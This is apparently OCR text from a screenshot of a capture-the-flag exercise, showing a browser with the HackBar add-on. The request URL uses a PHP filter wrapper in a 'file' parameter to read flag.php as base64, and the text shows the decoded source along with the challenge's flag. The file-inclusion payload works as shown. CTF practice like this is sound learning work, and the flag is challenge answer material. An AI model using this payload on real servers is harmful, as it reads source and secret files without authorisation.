 365f7b6f-03ba-4372-9d7f-2b30cc5e87e6.node3.buuoj.cn/?file=php://filter/read/convert.base64-encode/resource=flag.php
火狐官方站点 新手上路 常用网址 T 天猫商城
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7NGVmZjc0YjctZGFiMy00ZmU4LTg2NDQtZTY3ZDUwYjUzYjdifQo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
<?php
echo "Can you find out the flag?";
//flag{4eff74b7-dab3-4fe8-8644-e67d50b53b7b}
Post data Referer User Agent Cookies Clear All